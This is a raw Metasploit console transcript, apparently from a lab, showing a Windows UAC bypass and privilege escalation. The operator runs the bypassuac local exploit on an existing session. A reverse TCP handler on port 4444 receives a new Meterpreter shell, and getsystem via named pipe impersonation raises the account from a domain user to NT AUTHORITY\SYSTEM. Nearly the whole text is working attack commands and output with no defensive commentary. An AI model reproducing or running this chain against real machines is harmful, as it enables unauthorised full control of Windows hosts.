 msf5 > use exploit/windows/local/bypassuac
msf5 exploit(windows/local/bypassuac) > set session 1
session => 1
msf5 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 172.16.1.7:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (180291 bytes) to 172.16.1.10
[*] Meterpreter session 2 opened (172.16.1.7:4444 -> 172.16.1.10:49381) at 2020-06-14 21:46:50 +0800
meterpreter > getuid
Server username: HOLY\testuser
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM